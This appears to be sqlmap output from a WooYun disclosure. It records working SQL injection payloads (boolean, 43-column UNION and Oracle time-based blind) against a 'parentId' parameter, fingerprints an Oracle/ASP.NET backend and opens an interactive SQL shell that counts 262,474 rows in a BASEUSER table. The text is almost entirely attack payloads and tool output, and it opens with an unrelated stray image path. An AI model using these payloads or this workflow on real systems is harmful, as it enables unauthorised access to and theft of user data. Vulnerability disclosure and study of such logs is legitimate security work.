 Payload: parentId=340000 AND 3776=3776
Type: UNION query
Title: Generic UNION query (NULL) - 43 columns
Payload: parentId=340000 UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(99)||
CHR(100)||CHR(105)||CHR(113)||CHR(79)||CHR(98)||CHR(79)||CHR(105)||CHR(86)||CHR(
116)||CHR(108)||CHR(99)||CHR(114)||CHR(78)||CHR(113)||CHR(106)||CHR(103)||CHR(11
3)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: parentId=340000 AND 2508=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[11:04:15] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET, Nginx
back-end DBMS: Oracle
[11:04:15] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from BASEUSER
[11:04:25] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom BASEUSER'
select count(*) from BASEUSER: '262474'
sql-shell>
KALI LINUX
www.wooyun.org